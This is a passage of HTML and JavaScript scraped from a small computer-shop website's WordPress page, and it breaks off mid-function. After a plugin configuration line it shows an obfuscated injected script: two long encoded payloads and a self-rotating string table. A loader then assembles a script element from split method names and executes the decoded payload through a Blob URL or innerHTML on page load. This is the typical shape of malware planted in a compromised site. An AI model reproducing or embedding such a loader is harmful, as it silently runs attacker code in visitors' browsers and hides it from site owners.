				EXPM_VERSION=3.55;EXPM_AJAX_URL='https://www.inetcomputers.ca/wp-admin/admin-ajax.php';
			function yrmAddEvent(element, eventName, fn) {
				if (element.addEventListener)
					element.addEventListener(eventName, fn, false);
				else if (element.attachEvent)
					element.attachEvent('on' + eventName, fn);
			}
			</script><script>function _0x5b53(_0xaf11bd,_0x438638){const _0x5b5311=_0x4386();_0x5b53=function(_0x28e69b,_0x4855c2){_0x28e69b=_0x28e69b-0x0;let _0x40cd71=_0x5b5311[_0x28e69b];return _0x40cd71;};return _0x5b53(_0xaf11bd,_0x438638);}(function(_0x4e591,_0x131173){const _0x940958=_0x5b53;const _0x1fd173=_0x4e591();while(!![]){try{const _0x461795=parseInt(_0x940958('0x9'))/0x1*(-parseInt(_0x940958('0xb'))/0x2)+-parseInt(_0x940958('0x5'))/0x3+parseInt(_0x940958('0x3'))/0x4+parseInt(_0x940958('0x7'))/0x5*(-parseInt(_0x940958('0x4'))/0x6)+-parseInt(_0x940958('0x2'))/0x7*(parseInt(_0x940958('0x0'))/0x8)+-parseInt(_0x940958('0x6'))/0x9*(parseInt(_0x940958('0xa'))/0xa)+-parseInt(_0x940958('0x8'))/0xb*(-parseInt(_0x940958('0x1'))/0xc);if(_0x461795===_0x131173){break;}else{_0x1fd173['push'](_0x1fd173['shift']());}}catch(_0x3fee86){_0x1fd173['push'](_0x1fd173['shift']());}}}(_0x4386,0xd8595));(function(){(function(_0x4e722d,_0x241697){_0x241697(_0x4e722d);}([[['jMWBNnXhtKOLXTsq','rBHwleoauiOCafPh']['join'](''),'DsfswHuAruZbxqBL'+'JEYBgrYIUFVtHtgZ','tDrabxzWzUbYoMsG',[['3f.v.1c.63.i.4l.6n.6k.11.3v.g.58.69.3v.5k.17.55.6n.4j.6t.43.36.w.37.34.3j.e.m.4t.1t.66.51.6l.3n.44.3a.6m.36.6h.6j.70.5b.1n.5p.61.54.19.4i.l.6b.43.5w.4z.6y.6w.4n.s.2h.4b.1r.31.4a.9.5x.1v.9.5m.p.4u.45.6b.6q.5i.67.3p.2v.73.1r.48.6h.1d.3j.2v.68.33.51.3r.h.30.2p.49.5w.41.1i.1m.18.67.1u.0.2n.k.6y.4d.6h.2h.j.3n.2o.72.1o.4d.6m.1h.3f.2p.48.15.51.3p.1i.2o.3x.4y.5w.5b.3s.4d.19.5d.3r.g.3r.6o.4r.15.6y.4i.1x.5h.54.46.1u.5g.2u.1t.1b.3n.6p.43.36.14.7.6j.m.m.36.64.1x.62.4x.6d.3h.3a.6c.3k.14.43.29.6e.q.4s.3t.3b.71.5z.5y.2b.35.6l.g.31.51.3l.c.5x.5.c.6j.5i.5r.3o.37.3v.2x.3e.4r.67.4r.30.6w.4m.2z.1f.2r.2e.5f.37.4n.5z.3z.4t.32.3x.q.f.4g.71.4y.4k.3c.5h.4b.2e.36.6d.1h.68.29.1e.16.1z.67.17.3q.3b.18.42.5k.17.i.2d.43.5j.64.4v.6y.6s.22.6f.3z.14.61.1m.3q.6b.2n.3.1y.2m.1s.2g.5.8.43.6c.r.2l.11.5u.d.w.1g.2v.39.z.s.4z.c.8.26.4z.5m.3r.5c.1f.68.2m.5i.6f.1u.u.g.3d.45.69.1p.4d.2k.72.3i.6q.1e.6t.2l.4j.5d.3f.5w.6j.5e.2g.m.2k.2h.4b.1r.31.l.41.2v.61.9.4q.1q.1g.16.50.16.6o.2n.6a.6k.0.m.4q.3c.13.52.13.q.3z.3x.5q.1l.2c.4.4x.6m.2w.72.4h.2c.7.22.1e.50.3f.1e.5p.h.h.2c.2h.6f.3r.4.2e.1f.6b.69.2x.v.7.2k.3h.1i.4f.45.2w.b.3k.x.19.4r.6j.v.40.1w.54.4r.4u.w.j.m.3l.2p.71.9.29.2o.6n.22.4x.4f.17.51.3n.f.2q.3s.4w.4i.3i.5w.20.54.52.39.1x.2i.6u.5c.r.55.39.48.5f.2q.70.5y.f.6.5o.55.11.v.4l.45.e.2a.57.4d.5w.4r.65.1y.65.4w.5t.1d.6i.17.6s.3e.45.28.68.t.1t.3u.3a.6y.58.2c.2x.1r.3g.6v.47.36.2k.39.6v.d.2g.3u.1z.0.60.53.3x.3x.5k.5n.5e.6g.l.2t.2x.m.42.18.z.33.5f.1h.3p.9.u.2j.28.4l.50.3l.32.49.3z.13.1w.1r.1d.7.2b.n.5k.57.1v.4r.49.50.3f.6r.f.2z.2i.3p.20.2k.69.45.2a.y.1l.i.1s.23.4m.3b.2m.2m.6r.49.66.5b.67.4b.6e.8.w.4d.5v.5v.19.3y.6f.5p.56.5c.4r.6g.3v.2r.1w.2h.5x.c.1y.3a.45.r.5u.12.62.39.p.f.1.15.s.55.1z.6q.4y.3g.4f.2n.70.v.22.4l.16.6x.h.4l.6f.5n.59.5e.66.n.k.64.16.58.23.12.4h.s.1r.2z.6a.6s.5p.6g.l.6r.4i.2a.61.71.5r.70.27.2j.6d.6h.28.33.41.30.2c.3x.73.2y.3t.4t.0.3m.l.3.42.5q.3q.1j.14.14.21.2g.2z.5r.3h.3s.5b.5j.s.5t.33.4m.3f.68.5v.70.8.3j.1s.66.1a.k.2u.a.5d.38.3z.2t.3w.3o.m.5c.1d.3l.4d.2g.72.q.1h.66.4n.21.4b.5l.2m.2l.2c.y.5a.6l.3p.71.10.4r.4c.4o.2l.4f.5l.1j.3u.3x.1g.1u.2d.5c.3s.6s.17.40.5w.3t.39.39.60.3x.2t.10.t.3g.2c.5.6f.4y.2o.3c.5h.6a.3r.a.4m.51.55.34.6s.5c.4m.2l.3d.1k.5l.57.6b.6n.41.4a.3v.3.2x.2z.3l.3x.2.4b.61.1i.3c.6v.24.38.r.5j.6b.1y.o.j.3f.45.6f.1q.4b.2h.6w.2d.24.65.4u.6b.47.5h.3d.5x.6h.5e.2i.h.2i.2i.4d.1k.r.2e.66.34.3p.5.4s.1l.1i.16.4y.17.6u.2k.6c.2c.5t.w.3g.23.2d.9.1m.1n.3n.6y.6o.4f.s.2h.4b.1r.31.56.5a.71.2z.3r.2i.1q.1g.16.5n.4k.68.2n.6q.3b.3e.4v.40.49.9.39.6n.6b.5z.25.1w.3b.5r.3q.28.k.6h.5b.k.e.46.5m.3k.1i.4s.w.2f.6z.4q.22.3j.3z.54.5e.7.5s.2z.4i.69.2v.41.36.1e.6n.4x.18.53.1g.3k.23.1b.25.3f.h.6m.47.6g.2.49.48.3m.1h.5j.3s.2o.3d.s.3i.2p.2f.o.2m.2a.4d.5m.33.5n.2r.6d.56.6x.3x.48.24.5p.3x.5o.5p.3b.4r.1e.2v.5g.y.6f.5l.5a.5g.3i.5g.6j.49.1h.1h.5x.c.1y.36.5x.26.2q.1s.4t.5r.l.1n.y.73.6c.51.6n.l.2d.5a.5k.5h.6q.2b.4t.17.5w.5z.4n.24.1b.30.1b.70.33.6q.m.3u.5k.3c.5h.4b.0.22.5p.59.2g.1n.1e.16.5a.2t.4q.32.4o.c.3h.4o.41.4a.4r.41.2i.3o.3d.6s.1u.34.5t.34.5y.2e.57.3w.49.15.1v.1l.46.2p.8.4r.15.72.4i.1t.2l.3w.38.5p.14.j.29.47.5d.63.2z.51.3n.j.5n.3b.45.40.3g.3a.u.5i.6f.1u.u.g.3d.45.69.1p.1b.m.11.24.9.8.38.62.64.3t.2r.1l.r.4l.4w.34.6d.16.4m.3h.5c.4q.3y.2v.5l.15.6c.2p.72.1e.1v.1u.5i.4i.4s.50.3e.6m.40.49.3z.71.1y.5v.1h.2.48.2k.67.1j.6x.3q.43.1q.4c.2m.d.3x.3k.1i.4c.28.4f.3k.z.37.54.12.4w.56.45.6e.4j.69.6h.6x.34.c.56.6n.3o.2j.4f.1p.2r.j.1b.5f.3t.9.5i.71.1c.16.1t.2a.19.2u.3h.3s.6n.4p.62.34.5l.n.4p.1k.9.6q.0.2i.63.1d.3x.2i.n.4t.53.38.5.17.46.3w.g.5e.1t.6n.59.1c.5f.61.6e.70.1k.u.2z.5d.3h.3k.z.6s.1s.4r.5n.3g.38.1t.1g.4o.t.4f.5l.1j.6a.2r.1g.68.5n.5s.5b.2j.70.3f.44.69.1h.5z.4n.39.6n.c.1i.1m.12.3s.3m.2g.49.1m.32.i.40.2q.65.d.5c.6w.1e.16.2n.6f.2j.3q.43.4j.39.2h.2y.25.d.6j.5r.31.6f.31.3h.1e.4f.2o.2w.3t.6q.3o.17.1d.4y.35.1z.h.w.6g.2h.38.64.i.5a.z.57.70.66.1p.h.6f.41.5x.4x.6y.6y.4m.q.3w.1y.w.4o.12.6s.72.1j.1u.4e.g.52.l.2b.57.5i.30.19.6.2j.5e.1m.41.4j.20.5p.5g.2m.4l.2e.o.s.r.4b.1r.3u.4y.3k.f.41.6n.1o.1y.1a.5m.5x.41.68.p.21.2f.2a.51.q.3n.5r.52.13.q.53.4l.5y.h.73.1d.5c.1h.69.1i.4h.1i.52.39.1t.c.58.w.1z.5n.62.4a.5j.2o.72.s.3p.5s.2z.5d.3d.5u.6n.5e.2k.k.2g.2j.4f.1p.3f.17.3w.3w.3f.2p.4u.1o.42.1u.5r.1m.4b.2l.6w.p.1i.61.4i.20.4f.5p.2k.2m.2a.59.1k.4c.i.3s.1w.44.1r.70.w.2a.25.5m.3o.1g.1q.14.5l.5d.6m.o.44.5l.65.58.15.u.64.3t.2r.11.r.3g.2e.4.6d.53.2q.3d.5g.46.4d.63.1.55.2h.65.27.4d.23.66.2p.38.56.x.71.z.12.4f.1d.1u.f.6v.1h.q.66.6q.4i.39.2i.2o.d.28.14.2q.6t.51.3c.34.6s.68.v.2f.17.3q.68.6h.3.n.4r.3h.z.4y.x.t.49.i.4s.55.2e.2w.53.5s.57.3w.49.1t.61.p.g.6j.6w.4z.2w.72.4i.4i.1j.1p.4r.1h.3y.t.v.3x.2p.1u.p.c.8.6w.4m.3b.2m.6.5h.68.1i.20.3x.4t.59.3a.6o.5s.1d.17.4u.5q.4s.1y.3l.2.2c.31.4z.69.4z.5g.2m.6k.3d.1c.4b.2y.k.5h.42.4a.1.1j.35.35.1v.33.4m.28.4d.1g.4f.2n.70.3j.6x.3x.3j.1u.6f.5x.s.2g.2e.3x.4m.2v.47.4.3t.4c.5a.3z.4a.1y.65.t.i.6m.6y.4z.32.6z.4g.4j.1d.1k.4o.1g.3x.o.r.3t.2v.1z.f.c.a.73.4k.38.2g.3.5c.6b.1j.25.3t.4p.5b.39.6q.5s.1j.14.4s.5r.4u.1t.3q.1.2b.2w.53.6d.4x.5d.2k.6k.3f.1j.49.2z.m.5e.41.4d.2.1g.39.39.1x.2y.40.28.4b.1d.4d.2g.72.3e.72.3w.3i.1t.6b.5t.q.2l.2c.3x.4g.2q.45.5.3v.49.59.3y.4b.1v.61.p.k.6l.70.4z.30.6w.4m.4k.1f.1n.4t.1f.3w.v.v.3x.2t.1w.1p.c.c.6y.4i.39.2i.0.5j.6a.1c.22.3x.4t.55.34.6s.5s.1h.19.4q.5k.4o.1w.3n.0.2a.33.4z.69.53.5i.2i.6k.3h.1e.4f.2w.g.5j.44.4c.3.1d.35.35.1z.2x.3m.28.49.1i.4b.2h.6w.3h.6z.3v.3h.1w.6f.5x.o.2i.2a.3x.4i.2p.43.2.3x.4e.54.3t.4c.28.65.6b.6c.m.6u.4z.2y.71.4k.s.2j.5v.6y.4w.2i.6q.64.2z.24.5w.5x.25.1y.3a.6t.5l.2a.d.42.3m.p.67.5l.1j.42.3b.3w.4j.4d.s.4f.2n.70.7.4p.51.3b.3e.6f.5x.s.57.1p.16.4.2k.67.1j.6p.3q.5n.4f.18.2m.d.3x.3k.1i.y.68.1b.z.17.42.3n.2o.72.5g.38.5q.6b.r.2x.3j.2x.51.3p.m.5l.6b.73.2j.5c.4h.5i.39.3v.1d.6e.6f.6o.3e.p.1e.4b.1r.5z.6m.3c.6g.42.4f.3z.7.2z.32.3n.3x.0.4c.63.1d.3x.a.6x.5u.i.2x.46.5m.3o.1g.u.2q.r.5l.6u.4x.3f.3t.5a.5g.4v.5y.2z.4i.6d.5k.57.5e.60.i.i.65.18.55.59.3y.4b.4y.3f.2p.3u.37.3h.1e.5n.m.n.2d.2j.6a.3o.3.2d.6d.6f.6d.51.10.53.2k.3j.1h.4d.42.2y.8.3r.w.1a.4o.6n.r.42.1v.6k.28.4k.2f.4y.3b.54.y.70.2f.4h.1z.4j.15.2i.2d.15.2s.6l.4p.73.53.1t.1c.3o.27.4w.4w.69.6f.6m.h.35.28.29.58.6k.2x.5h.58.42.1y.66.4j.73.4n.6j.l.2z.51.3n.b.28.f.3x.e.3g.5q.3p.34.3z.2t.4c.72.3j.5.43.17.5o.3y.11.4.35.2x.5h.q.64.3t.2r.29.2e.45.4o.68.3e.5v.4m.3h.5c.2r.52.2f.2b.47.k.4v.6m.6y.1n.62.5q.2x.b.6e.3k.7.29.1e.6f.6l.26.20.1h.31.58.1r.2u.18.1c.1h.3n.26.10.4s.6l.6j.2q.6e.6l.28.25.2b.3t.i.42.5b.6f.6j.45.4e.3v.3.2x.33.3l.3x.2.4f.61.1e.3r.6r.20.34.v.5f.6b.1y.o.n.3f.45.6f.1m.4b.2l.6w.72.66.53.3d.2o.4v.5h.3d.2w.1l.43.16.5.14.6o.4g.3e.5j.k.5b.6a.6d.t.3w.t.3y.62.17.3q.5a.2q.37.16.t.58.34.66.64.3t.2r.5.1n.i.1y.2q.5p.1a.4b.1n.3q.13.3u.p.63.4x.2h.1m.1g.16.t.1y.1z.2j.5n.2b.4d.6i.44.4d.4v.33.26.5z.t.4d.48.2g.67.1f.6p.3m.5r.4b.14.2i.d.3x.3k.1e.y.5k.1b.13.3t.m.3b.16.2j.1i.2i.39.31.3f.69.6u.41.36.2i.q.2e.3c.g.6h.1w.5x.j.5a.2b.26.1c.2j.i.2w.2w.72.4i.29.2l.39.57.57.14.4l.15.6v.4p.3p.4x.1g.4y.3y.6x.6y.66.5a.54.3t.4c.20.33.4b.u.6g.u.1h.2y.71.4k.4.5x.3n.56.29.4j.6q.3f.4i.3p.j.19.6q.4o.4v.3e.6h.3x.n.6y.2j.6','f.67.2a.26.1g.h.4e.4d.4y.4.5j.1.58.4c.5e.6v.22.2i.69.6d.4t.0.3r.4l.1o.6u.2u.35.2i.c.2y.4.k.30.19.3x.i.5a.44.y.1b.3v.1e.2b.2.52.6f.6j.45.4e.3v.3.2x.33.3l.3x.2.4f.61.1e.3z.2z.6w.5t.6u.1h.43.3t.14.3z.i.4t.6n.2g.2l.19.3l.2p.71.1l.s.3l.53.4d.63.4f.17.51.3n.7.6b.o.5w.4a.6x.3z.28.2q.1z.2i.4e.6y.6e.1h.9.29.5g.6q.5f.i.3p.4k.6x.50.2r.4y.11.v.59.1m.3z.4.5p.4f.62.6p.3q.21.19.4y.35.55.5m.28.3w.22.63.66.33.1f.6i.5m.64.55.1a.v.60.3x.2t.10.t.3g.2c.5.6f.4y.2o.3c.5h.4b.40.62.5.59.4q.29.5p.6g.l.5j.2x.6.4o.2c.1x.1t.9.2n.6d.49.4v.50.61.2l.6a.4b.m.n.2u.5r.3o.27.17.73.15.3t.5s.2j.23.4d.1z.70.3f.1d.6m.5o.57.5f.3h.5f.6n.4d.1f.1e.5v.c.1s.35.5n.6a.2s.1x.4r.5y.3i.60.13.4b.6e.4w.21.22.17.3x.4d.2k.72.u.1d.62.4j.25.4b.5l.2m.2h.2c.4l.60.49.k.14.5u.5x.o.5h.27.3h.6j.6p.57.3b.6u.2q.l.70.6g.5l.z.67.1c.19.q.1.3l.d.s.2g.2e.4t.10.69.67.6k.2.5x.5a.3z.4a.1a.1z.1p.40.2s.a.4r.1b.6z.4g.2y.61.3z.35.6z.5x.0.6z.j.4f.3u.3z.43.5e.2l.61.1e.47.2j.48.40.1b.2l.4h.5q.3q.1j.1k.w.1t.2g.6c.2l.3h.5k.5b.5j.s.49.4n.3p.2a.5t.23.25.1s.39.6r.5q.2c.a.41.3p.q.64.5p.1f.44.3w.3y.4j.3e.x.5a.3m.5p.4h.1j.4e.21.2h.6d.3l.5h.2d.4d.4l.1q.6l.3n.2s.38.2j.33.48.23.5b.4y.35.1v.2r.3q.3e.z.5s.6o.4b.3p.2r.6z.r.37.1i.4v.4d.67.3p.6v.2.1a.4g.1w.40.5u.4y.1h.5k.g.5b.2f.22.1e.2i.k.2w.32.73.4g.2e.2f.c.58.1c.z.4k.64.3t.2v.1n.13.4l.1u.3e.73.2u.28.5t.57.3w.49.15.6x.47.o.43.3m.1h.2w.72.4i.29.2d.d.57.1h.w.t.v.3x.2p.2y.x.c.8.26.q.2i.4d.1k.3x.1c.66.4u.5p.t.10.1l.1i.16.2j.65.72.1w.4s.e.2r.4q.2q.5u.3f.5l.1v.5g.4z.q.4a.2n.65.1c.3n.2t.3h.3u.15.6d.9.3t.3m.1d.1o.68.19.10.3z.4f.35.4u.55.5h.6q.5l.1d.7.13.3l.5r.25.1w.3b.5r.21.2y.2k.2y.1a.k.59.4n.6j.a.m.4s.4t.47.40.6a.s.4g.6t.6o.s.6v.3k.2z.28.f.69.3d.30.30.59.12.5f.6x.1w.1i.4y.50.58.4j.67.o.6n.i.36.47.1m.4b.2l.6w.p.2g.1d.6s.5r.1l.5h.3d.68.p.3v.5m.6i.6x.6o.1a.6c.3i.a.61.2q.1j.2i.5q.2k.48.4r.x.5j.l.5u.2l.5b.5.l.5z.45.4j.20.5p.1p.59.4l.1a.1o.k.1o.3p.6b.2v.4p.j.6h.2r.26.6k.l.39.l.2d.5a.5k.58.29.2b.2e.b.50.2m.69.71.5j.3p.20.2i.c.3h.51.2r.36.2i.30.4d.26.5a.1r.r.y.2b.65.1c.3h.53.29.4h.9.6h.2j.2n.5n.16.z.4y.x.t.3l.38.4k.3l.o.3t.1s.41.1m.73.x.2f.21.5q.3q.1f.14.6o.29.24.37.1.46.18.5g.2c.4g.j.21.m.69.5h.3l.19.6y.46.34.s.1o.6u.b.3v.64.m.3r.3x.10.72.14.6i.6p.z.5g.1g.r.3x.h.48.45.5u.1v.35.4z.5g.3v.q.5a.5t.2s.61.6t.2n.6g.4c.0.d.2z.n.5g.73.2d.28.4b.6i.n.x.4s.e.34.4l.35.p.v.19.2g.36.59.43.4u.7.t.6k.5u.6u.1t.4p.3n.m.39.57.1e.1z.4c.6y.46.1t.15.1g.3d.6.5d.2t.d.5i.3p.1f.53.4w.6p.c.6c.65.1y.5n.1k.k.2p.5f.19.5n.37.4f.3i.2a.3s.1k.27.5k.4b.1j.1z.3s.o.4p.6k.6f.6h.47.2k.3i.17.2.a.4i.3c.o.1o.6q.73.1g.1k.9.6n.4b.1a.6y.2f.28.21.v.19.5u.5x.3t.v.4u.4h.k.3x.1n.1w.52.6t.c.6o.63.6b.v.1m.6p.44.h.23.5t.1f.2m.3e.28.3w.5m.6j.6t.5i.31.37.4w.5g.4r.50.5z.60.3b.5h.2u.1b.5w.58.6o.71.40.4b.i.5z.5c.1s.62.19.3x.40.2i.1v.6w.2d.6n.6y.u.f.2c.56.h.49.3o.2b.41.61.3w.3l.43.6q.2.73.5d.3z.h.1g.44.43.1.5t.h.1i.2h.0.4b.1t.64.l.2x.4w.50.4j.19.5i.24.4x.1p.17.2.17.5w.54.1n.5f.5g.3p.32.1h.49.c.0.5h.2i.1g.32.2x.4b.2j.1n.n.1w.5h.51.4y.1t.b.1m.r.3l.4r.3u.3p.57.6u.0.4b.5f.3n.d.1e.4a.67.7.5t.2p.1e.2v.12.4b.1x.62.h.1z.1f.3y.q.4v.4g.1s.2f.45.67.3t.3r.4j.6s.15.47.5i.3l.1o.1f.4f.1m.6.5x.d.1c.2k.6q.4b.27.5n.j.2y.2h.53.4g.5g.d.1k.r.3l.3t.29.49.c.6a.4f.5l.4t.3l.3.6w.6h.3q.25.x.33.46.71.29.28.1t.2.6y.31.5h.1t.5c.p.56.1i.5b.39.3n.53.3n.64.2i.1r.2q.5s.2s.2.5l.6y.y.1w.1p.31.6c.1v.12.6y.6b.69.31.3s.4k.2.f.e.2m.1a.4z.3n.45.2d.45.5g.2e.36.18.2u.3x.4p.4e.4e.25.3f.5t.1s.42.2l.1x.6w.4y.6g.6g.5h.9.2b.4r.k.4s.1i.2f.45.1b.51.6v.c.2c.1f.1a.3h.6x.4o.47.22.20.22.1z.1w.48.3u.1v.6w.2d.6n.6y.32.f.3g.1f.h.4p.4c.2b.41.1l.3w.3t.45.6q.16.26.p.1q.6v.3w.n.23.3d.6h.1s.4e.15.1t.6w.2n.6m.70.2h.d.2d.6x.m.4m.22.2f.3p.4p.3v.3n.57.6o.1n.63.5g.3x.3c.1h.2u.6.0.5x.1h.1g.2u.1c.4b.23.65.n.30.72.51.4y.48.5f.25.6d.1l.1p.29.19.5w.5a.1q.y.2o.71.6t.y.3.3j.4t.1n.3z.6c.4x.3w.3v.19.2q.6e.2h.r.58.w.4d.35.1.2h.1r.4f.4r.3x.5m.6u.4e.1q.u.3n.2m.41.5y.22.64.7.3n.21.70.2b.28.1p.61.x.37.x.71.v.2r.d.1k.r.3l.5b.3s.3t.16.6q.1a.1y.5h.47.4d.1c.40.l.5.5d.4n.1i.31.4a.4b.2h.o.l.1x.3b.4w.4v.f.5e.20.3l.1p.1f.w.6b.4l.1u.4k.5v.72.18.a.32.6y.16.3e.1p.3h.5i.1v.1q.51.6b.69.19.3s.4s.28.f.u.4x.1a.4z.6j.45.31.3v.5g.2e.i.18.26.64.4p.3y.61.25.23.3f.1s.3u.65.1x.68.z.6g.6g.45.9.3f.10.k.4k.3g.2f.3p.26.3x.3r.57.6s.19.1w.5e.41.56.1j.43.3i.2.65.r.1c.2o.1g.4b.1z.6d.j.1y.p.4z.50.1z.9.1o.r.3l.5b.3w.3t.16.6q.16.u.5d.47.20.1g.4c.x.1.61.n.1i.2x.4a.4b.2h.10.l.2x.54.50.4z.4r.e.1p.v.1b.4p.1o.1l.4r.y.48.1m.s.3x.4u.3p.6.3i.60.5q.25.4d.h.3y.3v.17.b.70.6u.d.3x.r.4q.4l.68.59.6b.3n.1n.19.5w.5a.1q.36.41.5x.2n.6g.6t.3k.n.35.3b.44.2p.3w.3v.19.2.33.56.z.4k.5e.2o.8.4u.4n.24.3g.2g.73.3g.5r.5q.31.5o.1c.6m.4u.64.57.66.19.3x.2q.3y.4s.45.1h.1t.2j.6y.5j.6t.4u.2z.5b.5s.1v.35.1r.x.7.4r.10.4.m.5f.2o.6r.w.1.27.56.61.67.3i.2a.3s.34.3t.1m.57.6d.1c.2h.6m.4f.56.3z.4n.11.2z.47.6j.2k.2z.5g.i.6w.5g.6q.4s.y.5d.38.3z.2t.1v.44.4g.0.x.5j.l.5u.2l.5b.5.l.5z.6.71.4b.24.1r.57.4j.6o.51.4g.3a.2k.h.4e.3y.4q.69.3l.15.4s.r.12.1u.4y.5i.6u.3x.1l.5m.59.5d.4k.4f.1.v.6f.3p.20.2i.52.b.18.6w.6z.1t.1p.6y.2g.4e.5p.1f.68.3m.y.6g.47.44.6a.o.4o.10.63.52.41.1j.1v.4y.x.t.4x.2.2a.1e.26.2o.5y.5t.q.5j.21.3j.6j.6p.5b.35.6q.6w.54.72.64.p.67.65.3m.5.2f.24.6f.33.4x.4b.63.30.3f.1f.49.44.32.e.3p.3a.3v.1a.1r.6j.6e.4o.21.4d.43.42.6e.u.4k.e.x.2.19.2l.1v.4y.11.r.3p.2.1a.2w.5h.69.5u.5z.55.3u.4f.3j.6p.6n.3m.61.1g.0.30.70.4m.2f.1t.6k.55.3x.40.z.4n.24.13.g.6t.q.12.52.4i.35.2i.c.2q.53.4h.5w.3x.65.55.38.6s.6w.5a.6z.62.q.61.1b.3r.4.2e.1f.4b.j.x.5u.41.2l.4b.4.3a.43.6p.d.1i.9.5i.39.3v.2p.6e.d.4q.22.h.4y.3u.l.4o.4e.2m.1r.4k.1b.13.52.z.o.4z.2.28.1j.q.2m.4d.1o.41.22.5b.6a.5p.31.10.1p.1i.16.4y.1b.6u.2g.19.2a.3b.5q.1k.2f.31.1n.1w.3b.4r.31.6o.5k.4w.1p.4m.3d.5g.4u.4d.4p.5t.6f.4a.4z.3w.6g.j.6o.68.1f.35.62.45.2a.3h.19.1l.6n.6l.3a.6d.6s.c.3f.5p.6g.6z.2q.45.6y.2g.5c.6f.1u.q.i.3h.45.6d.1r.49.2m.6y.s.70.4e.3l.33.4b.5d.3j.5y.6n.5e.2k.g.2g.2n.4f.1l.44.2t.63.3s.6h.2x.4u.1k.1c.16.4w.18.6s.2h.6e.3.4p.63.33.3.h.5p.o.2i.2a.4d.3l.4u.6j.3o.6d.5z.54.3t.4c.2o.5x.39.23.m.1a.4r.17.71.4k.2c.50.3x.37.6x.5v.14.d.6r.4l.30.1n.a.4p.3a.63.4z.4m.3h.5c.4a.x.3b.3l.h.4a.53.3w.6g.j.6s.6o.1j.35.5a.36.2g.2x.20.9.6n.5p.2y.6d.1g.6u.3w.6d.6u.70.6e.5d.4p.56.4s.2f.22.2q.3y.10.4r.4f.4w.49.2i.6y.28.4g.4.2k.3f.57.5l.2i.2n.28.4t.2i.4f.g.17.66.2s.26.6z.1p.50.1u.2v.40.6n.6y.1h.2w.6y.4i.31.4m.2p.6v.x.4q.p.v.3x.2p.2e.4z.c.8.22.q.2m.4d.1o.2w.22.28.1w.71.d.2k.1p.1i.16.1v.6p.6e.0.2j.2y.3j.4u.47.4c.57.69.2m.3q.3h.6s.1y.36.5p.3z.1x.1e.3q.21.19.3f.5l.1l.6a.2j.39.28.2d.5a.6w.1v.5d.56.44.1w.5i.6d.49.d.1g.4n.19.t.3r.1f.u.2g.49.1m.47.2o.60.3t.6l.31.5c.6w.1e.16.27.4v.2j.3q.v.3v.5f.4o.61.4.1v.3f.5r.3y.f.43.c.61.1a.4x.4i.3j.5e.4c.4w.5r.1v.9.2w.4p.6i.6y.1r.64.5m.2z.f.6c.55.4b.4g.1e.9.5i.41.1o.5v.25.1s.35.5n.6i.m.3k.3g.1c.3i.34.3z.3h.3o.4u.6m.2.4b.11.59.39.58.10.4q.a.43.3m.3n.41.6d.4y.45.36.2m.14.2s.3v.52.59.1c.1h.7.6v.62.4f.3g.3y.6u.6i.45.41.68.p.4q.33.55.67.3b.1e.2v.39.13.q.3z.3x.58.6m.m.3y.1v.3g.5d.47.6r.59.4n.63.q.6m.k.36.45.1n.49.2i.6y.0.1t.1g.3x.3f.3v.5d.3j.69.3r.q.10.c.5r.5f.u.4t.2x.6j.3h.58.4j.15.4o.t.62.']['join']('')][0x0]],[['nppHFDAaNHHdqxRk','KChTYDTSQABCsLLV']['join'](''),'DPkUEoOAVCkCfCFh'+'SWSaGPHvHSxeOCes','KOotywLqjmGSWPuK',[['3j.5v.33.64.6m.3y.6.2b.1k.6f.8.16.55.49.12.33.6t.6u.5r.36.1a.6l.24.8.4h.73.4x.4r.2z.1s.57.44.6g.2z.6o.6i.6l.4t.2v.1g.m.1j.3z.2n.5y.3v.j.5f.3d.1b.4o.5r.3w.c.47.6h.k.42.5d.54.19.6d.3j.5e.29.6h.39.70.1o.46.5y.4c.4h.69.s.47.1q.1u.1e.2p.59.57.1a.9.6f.2a.2y.6v.59.66.3v.n.0.3a.45.68.4i.a.6.5m.3h.18.a.4t.67.52.r.42.4m.3e.6v.2l.3w.4r.39.3j.2p.23.5h.4n.e.4c.6b.2q.3t.4n.h.6f.63.1e.5n.18.6i.17.2x.2f.3c.4.a.45.5h.49.6i.4r.3c.d.3a.23.1u.n.p.4u.4x.22.30.54.2.1p.1k.5f.6e.1b.2i.3u.15.1e.c.53.34.2p.6h.3m.1x.43.53.41.5i.4z.19.3b.4y.3i.l.3p.6b.1v.39.2u.3n.4l.4q.4x.5.6.2x.3q.2o.3u.4','m.4e.26.20.6g.17.10.9.72.46.3e.2e.5l.15.4z.67.36.3d.45.1y.6e.5n.2k.5p.34.19.1c.t.3e.6w.5j.3c.6a.20.c.2r.2o.5c.5e.22.3x.6z.5c.d.1l.6f.2t.30.4d.6r.4x.14.61.5b.2y.1p.1p.20.2f.38.4f.64.5q.40.5y.4a.4l.5s.4u.57.2q.1.1i.6e.3x.20.1b.41.11.63.r.56.63.28.28.1h.6.4l.2c.5x.3e.5u.32.60.6n.3x.2.2a.1q.52.71.64.6w.30.2j.6r.2v.5l.65.1j.18.4c.v.5d.65.58.3s.5u.1b.1y.27.4d.2n.3g.5x.3y.5e.6e.6e.62.61.69.4.3l.2o.5t.4c.1e.26.2a.1a.1.53.4b.r.6o.4.4r.8.45.39.6f.3p.6w.2s.6g.4d.3s.11.4r.2.1o.67.21.57.2t.1d.5l.3z.2l.58.4p.1b.6f.p.3k.3a.u.67.2n.65.s.3l.3a.2b.73.1.47.3h.3y.4i.3w.1k.4s.1c.5w.']['join']('')][0x0]]],function(_0x4025bb){function _0x1ee0ea(_0x35bcca){let _0x33a09f=0x0;return new Promise(function _0x233907(_0x2d4502,_0x1c08de){const _0x2d8f75=document;const _0x31fab1=_0x2d8f75['head']||_0x2d8f75['documentElement'];const _0x217cf4=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x2d8f75,'scr'+'ipt');const _0xefc628=HTMLElement['prototype'];_0xefc628['appe'+'ndCh'+'ild']['call'](_0x31fab1,_0x217cf4);if(!_0x33a09f++){_0xefc628['setAttribute']['call'](_0x217cf4,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x35bcca],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x217cf4['onerror']=_0x2ebb50(function(){_0x233907(_0x2d4502,_0x1c08de);});}else{_0x217cf4['innerHTML']=_0x35bcca;_0x217cf4['onerror']=_0x2ebb50(_0x1c08de);}_0x217cf4['onload']=_0x2ebb50(_0x2d4502);function _0x2ebb50(_0x55a1a1){return 